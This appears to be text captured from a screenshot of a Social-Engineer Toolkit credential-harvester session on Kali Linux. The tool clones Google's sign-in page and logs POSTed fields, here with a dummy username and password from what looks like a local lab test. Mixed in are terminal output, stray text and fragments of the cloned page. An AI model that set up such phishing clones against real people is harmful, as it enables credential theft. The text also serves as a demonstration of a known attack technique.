 nano@Nano: ~
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
--------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [10/Apr/2024 15:20:25] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [10/Apr/2024 15:20:29] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDh
tUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_
qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=balls
POSSIBLE PASSWORD FIELD FOUND: Passwd=balls
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.15 - - [10/Apr/2024 15:21:47] "POST /ServiceLoginAuth HTTP/1.1" 302 -
10.0.2.15 - - [10/Apr/2024 15:21:57] "GET / HTTP/1.1" 200 -
nichijou
my ordinary life
Sign in - Google Accounts
10.0.2.15
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Google
Sign in with your Google Account
Email
Password